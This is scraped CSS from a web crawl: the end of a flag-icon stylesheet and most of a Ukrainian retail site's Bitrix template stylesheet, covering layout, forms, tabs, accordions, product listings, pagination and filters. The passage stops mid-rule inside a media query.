.flag-icon-zm {
  background-image: url(../images/flags/zm.svg);
}
.flag-icon-zm.flag-icon-squared {
  background-image: url(../images/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../images/flags/zw.svg);
}
.flag-icon-zw.flag-icon-squared {
  background-image: url(../images/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../images/flags/es-ct.svg);
}
.flag-icon-es-ct.flag-icon-squared {
  background-image: url(../images/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../images/flags/eu.svg);
}
.flag-icon-eu.flag-icon-squared {
  background-image: url(../images/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../images/flags/gb-eng.svg);
}
.flag-icon-gb-eng.flag-icon-squared {
  background-image: url(../images/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../images/flags/gb-nir.svg);
}
.flag-icon-gb-nir.flag-icon-squared {
  background-image: url(../images/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../images/flags/gb-sct.svg);
}
.flag-icon-gb-sct.flag-icon-squared {
  background-image: url(../images/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../images/flags/gb-wls.svg);
}
.flag-icon-gb-wls.flag-icon-squared {
  background-image: url(../images/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../images/flags/un.svg);
}
.flag-icon-un.flag-icon-squared {
  background-image: url(../images/flags/un.svg);
}


--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_new_ua/css/all.css
body_size: 7715
content:
@font-face {
  font-family: 'Tahoma';
  src: url("../fonts/Tahoma.eot?#iefix") format("embedded-opentype"), url("../fonts/Tahoma.woff") format("woff"), url("../fonts/Tahoma.ttf") format("truetype"), url("../fonts/Tahoma.svg#Tahoma") format("svg");
  font-weight: normal;
  font-style: normal; }

html {
  -webkit-text-size-adjust: 100%; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box!important; }

body {
  margin: 0;
  color: tomato; }

img {
  max-width: 100%;
  height: auto; }

p {
  padding: 0;
  margin: }

ul, nav {
  padding: 0;
  margin: 0;
  list-style: none; }

.clearfix:after {
  display: table;
  content: '';
  clear: both; }

.custom-container {
  width: 100%; }

.custom-wrapper {
  margin: 0 auto;
  max-width: 1380px;
  padding: 0 15px; }

.custom-wrapper * {
    font-family: 'Tahoma', sans-serif;
    /*color: #ffffff; */}

.custom-product-wrapper {
  max-width: 1325px;
  margin: 0 auto;
  padding: 0 15px; }

.custom-main {
  width: calc(100% - 300px); }

.custom-main-center {
  padding: 0 30px; }

/*body {
  color: #000;
  background-color: #fff;
  font-size: 18px;
  line-height: 1;
  font-family: "PT Sans", Arial, sans-serif; }
*/

p {
  margin-top: 0;
  display: block; }

a {
  text-decoration: none; }
  a:hover {
    color: #1a1a1a;
    text-decoration: none; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 400;
  color: inherit;
  margin: 0; }

h1,
.h1 {
  font-size: 36px; }

h2,
.h2 {
  font-size: 30px; }

h3,
.h3 {
  font-size: 24px;
  margin: 0; }

h4,
.h4 {
  font-size: 20px; }

h5,
.h5 {
  font-size: 14px; }

h6,
.h6 {
  font-size: 12px; }

/*.btn {
  font-family: 'BebasNeueBold';
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  font-size: 30px;
  background: #f44c1c;
  border: 4px solid #f44c1c;
  border-radius: 4px;
  padding: 25px 80px;
  letter-spacing: 5px; }
  .btn.submit {
    border: 4px solid #ffffff;
    outline: none; }
  .btn:hover {
    color: #fff;
    background: #fff;
    border-color: #f44c1c; }
*/
form {
  margin: 0; }

.form-group {
  margin-bottom: 2px; }

.form-control {
  margin: 0 auto 15px;
  display: block;
  color: #7f7f7f;
  font-size: 14px;
  background-color: transparent;
  padding: 10px 20px;
  font-family: 'Tahoma';
  font-weight: 400;
  border-radius: 0px;
  webkit-box-shadow: none;
  box-shadow: none;
  webkit-transition: none;
  border: 0px;
  border-bottom: 1px solid #cdcdcd;
  background: transparent;
  width: 100%;
  outline: none;
  text-align: center; }

  .form-control:focus {
  border: 0px;
  border-bottom: 1px solid #cdcdcd;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.catalog_feedback_form {
    width: 137px;
    height: 38px;
    border: 2px solid #0c9de8;
    background-color: white;
    color: #0c9de8;
    font-size: 17px;
}

.form-label {
  display: block;
  color: #eaeef1;
  font-size: 14px;
  margin-bottom: 4px; }

.sidebar-submit {
  border: none;
  outline: none;
  padding: 0;
  font-size: 0;
  margin: 0 auto;
  display: block;
  cursor: pointer; }

input {
  font-size: 14px;
  border: none; }

textarea {
  resize: none; }

::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

::-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:-ms-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus::-webkit-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus::-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus:-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

:focus:-ms-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  text-overflow: ellipsis; }

ul.tabs {
  margin: 0px;
  padding: 0px;
  list-style: none;
  font-size: 0; }

ul.tabs li {
  font-size: 14px;
  /*NEW CODE PL*/
  font-family: "PT Sans";
  /*END NEW CODE PL*/
  text-transform: uppercase;
  background-color: #ebebeb;
  display: inline-block;
  padding: 11px 22px 10px;
  cursor: pointer;
  margin: 0 2px; }
  ul.tabs li:hover {
    color: #0b3c89;
    font-weight: 700; }

ul.tabs li.current {
  background-color: #ffc42f;
  color: #000000;
  font-weight: 700; }

.tab-content {
  display: none;
  padding: 30px 0 0; }
  .tab-content .tab-title {
    color: #0b3c89;
    font-family: "PT Sans";
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .tab-content .tab-table {
    margin-bottom: 25px; }
  .tab-content p {
    color: #727272;
    font-family: Tahoma;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin-bottom: 20px; }
  .tab-content .dotted-list {
    margin-bottom: 50px; }

.tab-content.current {
  display: inherit; }

/*----- Accordion -----*/
.accordion,
.accordion * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.accordion {
  overflow: hidden; }

.sidebar-accordion.empty-filter .filter-title-box {
  background: #ccc; }

.sidebar-accordion.empty-filter .filter-buttons-box a {
  color: #cccccc;
  border-color: #ccc; }

.sidebar-accordion.empty-filter .accordion-section-title {
  color: #cccccc; }
  .sidebar-accordion.empty-filter .accordion-section-title:after {
    background: url(../img/acc-arrow-gray.png) no-repeat center center; }

/*----- Section Titles -----*/
.accordion-section-title {
  width: 100%;
  padding: 10px 30px 7px 14px;
  display: inline-block;
  border: 1px solid #dadada;
  -webkit-transition: all linear 0.35s;
  -o-transition: all linear 0.35s;
  transition: all linear 0.35s;
  background-color: #f5f5f5;
  /* Type */
  color: #0b3c89;
  font-family: Tahoma;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 3px;
  position: relative; }
  .accordion-section-title:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 44%;
    content: '';
    width: 13px;
    height: 9px;
    background: url(../img/acc-arr-blue.png) no-repeat center center;
    -webkit-transition: all linear 0.25s;
    -o-transition: all linear 0.25s;
    transition: all linear 0.25s; }

.accordion-section-title.active {
  /* Type */
  text-decoration: none;
  background: #0b3c89;
  color: #fff; }

.accordion-section-title.active:after {
  background: url(../img/acc-arr-white.png) no-repeat center center; }

/*----- Section Content -----*/
.accordion-section-content {
  padding: 15px;
  display: none; }
  .accordion-section-content ul {
    padding-left: 30px; }
    .accordion-section-content ul li {
      margin-bottom: 17px; }
      .accordion-section-content ul li a {
        color: #595959;
        font-family: 'Tahoma';
        font-size: 14px;
        font-weight: 400;
        position: relative;
        display: block; }
        .accordion-section-content ul li a:hover {
          color: #0b3c89; }
          .accordion-section-content ul li a:hover:before {
            content: '';
            background: url(../img/arrow-blue-sm.png) no-repeat center center;
            width: 7px;
            height: 10px;
            position: absolute;
            top: 0;
            left: -30px; }

.mb100 {
  /*margin-bottom: 100px;*/
   }

.custom-page-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.custom-sidebar {
  width: 300px; }

.slider-box {
  float: left;
  width: 515px;
  margin-right: 50px; }

.slider-desc-box {
  float: left;
  width: calc(100% - 565px); }

.block-slider {
  margin-right: 60px;
  padding-bottom: 50px;
  border-bottom: 2px solid #e6e6e6; }

.price-box {
  margin-bottom: 30px; }
  .price-box .price-title {
    font-size: 20px;
    font-weight: 400;
    line-height: 1;
    margin-right: 5px; }
  .price-box .price-value {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    color: #d30500; }
    .price-box .price-value strong {
      font-size: 30px;
      line-height: 1;
      color: #d30500;
      margin: 0 5px;
      font-weight: 700; }

.short-char .char-title {
  color: #0b3c89;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  margin-bottom: 14px; }

.short-char .char-list {
  margin-bottom: 35px;
  /*max-width: 180px;*/ }
  .short-char .char-list li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline; }
    .short-char .char-list li span {
      font-size: 16px;
      line-height: 20px;

      color: #727272; }
    .short-char .char-list li .char-item-desc {
      color: #000000; }
    .short-char .char-list li .char-item-name {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: baseline;
      -webkit-align-items: baseline;
      -ms-flex-align: baseline;
      align-items: baseline; }
      .short-char .char-list li .char-item-name:after {
        content: '';
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        height: 1px;
        border-bottom: 1px dotted #000;
        margin: 0 7px; }

.list-arrowed {
  margin-bottom: 30px; }
  .list-arrowed li {
    position: relative;
    padding-left: 20px; }
    .list-arrowed li:before {
      content: '';
      width: 15px;
      height: 15px;
      background: url(../img/arrow-sm.png) no-repeat center center;
      display: block;
      position: absolute;
      top: 4px;
      left: 0; }
    .list-arrowed li span {
      font-size: 14px;
      line-height: 20px; }

.order-box .order-title {
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 20px;
  margin-bottom: 10px; }

.order-box .order-icon {
  float: left;
  margin-right: 30px; }

.order-box .order-contacts {
  font-size: 16px;
  line-height: 20px;
  font-weight: 400; }
  .order-box .order-contacts span {
    display: block; }
  .order-box .order-contacts strong {
    font-weight: 700; }

.block-tabs {
  position: relative;
  margin-top: -20px;
  padding-right: 60px; }

.dotted-list li {
  position: relative;
  padding-left: 20px; }
  .dotted-list li:before {
    content: '';
    width: 4px;
    height: 4px;
    background: #0b3c89;
    display: block;
    position: absolute;
    top: 7px;
    left: 0; }
  .dotted-list li:hover:before {
    background-color: #e4b33c; }
  .dotted-list li:hover a {
    color: #000000; }
  .dotted-list li a {
    color: #0b3c89;
    font-size: 16px;
    line-height: 20px;
    border-bottom: 1px dotted #0b3c89; }

.back {
  color: #fcba12;
  font-size: 16px;
  text-transform: uppercase;
  border-bottom: 1px dotted #fcba12; }
  .back:hover {
    color: #fcba12; }

.sidebar-card .sidebar-list > li:first-of-type {
  border-top: 1px solid #cccccc; }

.title-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  /*margin-bottom: 15px;*/ }
  .title-box .title-icon-box {
    width: 41px;
    height: 41px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #00559e;
    margin-right: 20px; }
  .title-box .title-heading {
    color: #00559e;
    font-size: 22px;
    text-transform: uppercase;
    /*border-bottom: 1px dotted transparent;*/
    margin-top: 15px;
    margin-bottom: 15px; 
    /*border-bottom: 1px dotted #00559f;*/
    padding: 8px 0;}
  .title-box-sm .title-icon-box {
    background: #fff; }
    .title-box-sm .title-icon-box .title-heading {
      font-size: 14px; }

.sidebar-card {
  margin-bottom: 40px; }
  .sidebar-card .sidebar-list li {
    padding: 19px 0 15px;
    border-bottom: 1px solid #cccccc;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .sidebar-card .sidebar-list li .sidebar-list-icon {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      margin-right: 10px; 
	  /*NEW CODE PL*/
	  max-width: 58px;
	  min-width: 55px;
	  /*END NEW CODE PL*/}
	/*NEW CODE PL*/
	.sidebar-card-list div:not([class]){
		font-size: 14px;
		line-height: 20px;
		font-weight: 400;
		font-family: 'Tahoma';
	}
	/*END NEW CODE PL*/	
    .sidebar-card .sidebar-list li:first-of-type {
      border-top: 1px solid #cccccc; }
  .sidebar-card-order {
    margin-bottom: 40px; }
    .sidebar-card-order .sidebar-list li {
      padding: 15px 10px 15px 50px;
      text-align: left; }
      .sidebar-card-order .sidebar-list li span {
        color: #005dab;
        font-size: 16px;
        line-height: 20px; }
      .sidebar-card-order .sidebar-list li:first-of-type {
        padding: 19px 10px 15px 50px !important; }
      .sidebar-card-order .sidebar-list li .sidebar-list-icon {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin-right: 10px; }
      .sidebar-card-order .sidebar-list li:first-of-type {
        border-top: 1px solid #cccccc; }

.sidebar-card-order .sidebar-list li .order-card-contact-list li {
  padding: 15px 0 15px 50px !important;
  border-bottom: 1px solid #cccccc;
  color: #000000;
  font-family: 'Tahoma';
  font-size: 14px;
  font-weight: 400;
  line-height: 20px; }

.sidebar-card-order .sidebar-list li {
  padding: 0 !important; }

.order-card-contact-list-title {
  color: #000000 !important;
  font-size: 16px !important; }

.tel-sm,
.mail-sm,
.skype-sm {
  color: #000000;
  position: relative; }
  .tel-sm:hover,
  .mail-sm:hover,
  .skype-sm:hover {
    color: #00559e; }

.tel-sm:before {
  content: '';
  width: 12px;
  height: 21px;
  background: url(../img/phone-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: -2px;
  left: -25px; }

.mail-sm:before {
  content: '';
  width: 22px;
  height: 15px;
  background: url(../img/mail-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: 2px;
  left: -28px; }

.skype-sm:before {
  content: '';
  width: 17px;
  height: 17px;
  background: url(../img/skype-sm.png) no-repeat center center;
  display: block;
  position: absolute;
  top: 0px;
  left: -25px; }

.sidebar-post-block {
  border: 2px solid #e6e6e6;
  padding: 35px 20px;
  margin-bottom: 30px; }
  .sidebar-post-block .title {
    color: #ffc42f;
    font-family: Tahoma;
    font-size: 28px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 25px; }
  .sidebar-post-block .post-link {
    color: #005dab;
    font-family: 'Tahoma';
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    margin-bottom: 10px; }

.sidebar-link-box {
  margin-bottom: 50px; }
  .sidebar-link-box .title-box {
    margin-bottom: 7px; }
    .sidebar-link-box .title-box .title-heading {
      padding-bottom: 12px;
      border-bottom: 1px dotted #00559e;
      color: #00559e;
      font-size: 16px; }
  .sidebar-link-box .title-box-sm .title-heading {
    font-size: 14px;
    padding-bottom: 4px; }

.analog-list {
  list-style: inherit;
  padding-left: 15px; }
  .analog-list li {
    color: #000000;
    font-family: 'Tahoma';
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    text-transform: uppercase;
    margin-bottom: 15px; }

.cross-codes-list {
  padding-left: 0; }
  .cross-codes-list li {
    color: #0b3c89;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .cross-codes-list li * {
      color: #0b3c89; }
    .cross-codes-list li span {
      margin-right: 10px; }
    .cross-codes-list li .cross-links a {
      border-bottom: 1px dotted #0b3c89; }
      .cross-codes-list li .cross-links a:hover {
        color: #000000;
        border-bottom: 1px solid transparent; }

.filter-title-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  background: #0b3c89;
  padding: 5px 10px;
  margin-bottom: 20px; }
  .filter-title-box .filter-title {
    color: #ffffff;
    font-family: Tahoma;
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    margin-top: 15px;
    margin-bottom: 15px; }

.filter-buttons-box {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 0; }
  .filter-buttons-box a {
    display: inline-block; }
  .filter-buttons-box .find {
    color: #0b3c89;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 17px 25px 13px;
    border: 2px solid #033a8a;
    margin-right: 30px; }
  .filter-buttons-box .reset {
    color: #000000;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    border-bottom: 1px dotted #000; }

.main-products-list .product-item {
  padding: 15px;
  border: 1px solid #e6e6e6;
  margin-bottom: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }
  .main-products-list .product-item:hover {
    border: 1px solid #ffc42f; }
  .main-products-list .product-item .product-item-title-box {
    padding: 0 20px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    max-width: 340px;
    border-right: 1px dotted #e6e6e6;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    .main-products-list .product-item .product-item-title-box .img-wrap {
      margin-right: 15px;
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto; }
      .main-products-list .product-item .product-item-title-box .img-wrap img {
        width: 85px;
        display: block;
        min-width: 85px;
        max-height: 85px; }
    .main-products-list .product-item .product-item-title-box .text-wrap {
      max-width: 220px; }
      .main-products-list .product-item .product-item-title-box .text-wrap span {
        color: #0b3c89;
        font-family: 'Roboto';
        font-size: 16px;
        font-weight: 700; }
  .main-products-list .product-item .product-item-char-box {
    padding: 0 0 0 20px;
    border-left: 1px dotted #e6e6e6;
    margin-left: -1px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
    .main-products-list .product-item .product-item-char-box .char-title {
      color: #000000;
      font-family: Tahoma;
      font-size: 12px;
      font-weight: 400;
      line-height: 20px;
      margin-bottom: 10px; }
    .main-products-list .product-item .product-item-char-box .char-list {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      padding: 5% 0; }
      .main-products-list .product-item .product-item-char-box .char-list li {
        /*width: 50%;*/ }
        .main-products-list .product-item .product-item-char-box .char-list li span {
          color: #000000;
          font-family: 'Roboto';
          font-size: 14px;
          line-height: 20px;
          display: block; }

.pagination-block {
  padding: 30px 0; }
  .pagination-block .pagination-list {
    text-align: center; }
    .pagination-block .pagination-list li {
      display: inline-block;
      margin: 0 6px; }
      .pagination-block .pagination-list li a {
        color: #808080;
        font-family: Tahoma;
        font-size: 18px;
        font-weight: 400;
        text-transform: uppercase;
        padding: 13px 14px 11px;
        border: 1px solid #e6e6e6;
        display: block;
        -webkit-transition: 0.25s;
        -o-transition: 0.25s;
        transition: 0.25s; }
        .pagination-block .pagination-list li a:hover {
          background-color: #ffc42f;
          color: #000000;
          border: 1px solid #ffc42f; }
        .pagination-block .pagination-list li a.pag-prev, .pagination-block .pagination-list li a.pag-next {
          color: #0b3c89;
          font-family: Tahoma;
          font-size: 16px;
          font-weight: 400;
          text-transform: uppercase;
          border: none;
          border-bottom: 1px dotted #0b3c89;
          padding: 0 0 5px 0; }
          .pagination-block .pagination-list li a.pag-prev:hover, .pagination-block .pagination-list li a.pag-next:hover {
            background-color: transparent;
            color: #fcba12;
            border-bottom: 1px dotted #fcba12; }
        .pagination-block .pagination-list li a.dots {
          border: 1px solid transparent;
          color: inherit;
          background: inherit; }
         .pagination-block .pagination-list li a.modern-page-current{
              border: 1px solid #0b3ca6;
              background-color: #0b3ca6;
              color: white;
          }

.product-page-item-list {
  padding-top: 40px;
  padding-bottom: 50px;
  border-bottom: 1px solid #ededed; }

.product-page-item {
  vertical-align: top;
  width: 49%;
  display: inline-block; }
  .product-page-item .card-img {
    height: 100%;
    width: 310px;
    float: left; }
    .product-page-item .card-img img {
      max-width: 100%;
      display: block;
      -webkit-transition: 0.25s;
      -o-transition: 0.25s;
      transition: 0.25s; }
    .product-page-item .card-img:hover img {
      border: 4px solid #ffc42f;
      -webkit-transition: 0.25s;
      -o-transition: 0.25s;
      transition: 0.25s; }
  .product-page-item .card-text {
    float: left;
    width: calc(100% - 310px);
    padding-left: 25px; }
    .product-page-item .card-text .card-title {
      color: #0b3c89;
      font-family: 'Roboto';
      font-size: 24px;
      font-weight: bold;
      line-height: 1;
      display: block;
      margin-bottom: 35px; }
    .product-page-item .card-text .card-desc {
      overflow: auto;
      margin-bottom: 50px;
      padding-right: 30px; }
      .product-page-item .card-text .card-desc p {
        color: #5a5a5a;
        font-family: Tahoma;
        font-size: 16px;
        font-weight: 400;
        line-height: 20px; }
  .product-page-item .card-link {
    color: #0b3c89;
    font-family: 'Roboto';
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 14px 37px 17px;
    border: 2px solid #033a8a;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s; }
    .product-page-item .card-link:hover {
      color: #fff;
      background: #0b3c89; }

.content-table {
  margin-bottom: 25px; }
  .content-table table {
    width: 100%; }
    .content-table table th {
      border-top: 1px solid #0b3c89;
      padding: 0; }
      .content-table table th span {
        font-family: "PT Sans";
        font-size: 14px;
        font-weight: 700;
        line-height: 1;
        color: #0b3c89;
        text-align: center;
        background-color: #ebebeb;
        display: block;
        padding: 10px 10px 14px; }
    .content-table table tr:nth-child(1) {
      padding: 10px 5px 12px; }
    .content-table table tr:nth-child(2) td {
      background-color: #0b3c89; }
      .content-table table tr:nth-child(2) td span {
        color: #ffffff;
        font-family: "PT Sans";
        font-size: 14px;
        font-weight: 700;
        line-height: 1;
        padding: 11px 5px 12px; }
    .content-table table td {
      color: #000000;
      font-family: "PT Sans";
      font-size: 16px;
      font-weight: 400;
      line-height: 20px;
      text-align: center;
      border: 1px solid #cccccc;
      vertical-align: middle; }
      .content-table table td span {
        display: block;
		/*NEW CODE PL*/
		font-family: "PT Sans";
		font-size: 14px;
		/*END NEW CODE PL*/
        word-wrap: break-word; }
    .content-table table ul {
      overflow: hidden; }
      .content-table table ul li {
        text-align: center; }
        .content-table table ul li span {
          display: block;
          font-size: 14px;
		  /*NEW CODE PL*/
		  font-family: "PT Sans";
		  /*END NEW CODE PL*/
          margin: 0 -2px;
          border-right: 1px solid #ccc;
          line-height: 34px; }

.width-50 {
  font-size: 0; }
  .width-50 li {
    width: 50%;
    display: inline-block; }

.width-33 {
  font-size: 0; }
  .width-33 li {
    display: inline-block;
    width: 33.33%; }

.flex-viewport {
  border: 2px solid #e6e6e6; }

#slider .slides > li {
  border-right: 1px solid #e6e6e6;
  /*font-size: 0;*/
  color: #fff !important; }

.filter-box {
  padding: 20px; }
  .filter-box .sidebar-filter-wrap {
    padding-bottom: 20px;
    border-bottom: 1px solid #cccccc; }
    .filter-box .sidebar-filter-wrap .sidebar-filter-wrap-title {
      color: #000000;
      font-family: 'Roboto';
      font-size: 16px;
      font-weight: 400;
      line-height: 20px;
      margin-bottom: 12px;
      display: block; }

.sidebar-filter-card form {
  background-color: #fafafa; }

.range-filter {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .range-filter span {
    color: #000000;
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    padding: 10px 0; }
  .range-filter input {
    width: 85px;
    height: 25px;
    border: 1px solid #bfbfbf;
    background-color: #ffffff; }

.empty-filter .select-section span, .empty-filter .select-section li {
  color: #cccccc !important; }

.empty-filter .select-section .select2-results {
  color: #ccc !important; }

@media (max-width: 1300px) {
  .slider-box {
    /*width: 300px;*/
	/*NEW CODE PL*/
	width: 420px;
	/*END NEW CODE PL*/
    margin-right: 20px; }
  .slider-desc-box {
    float: left;
	/*NEW CODE PL*/
	width: calc(100% - 440px);
	/*END NEW CODE PL*/
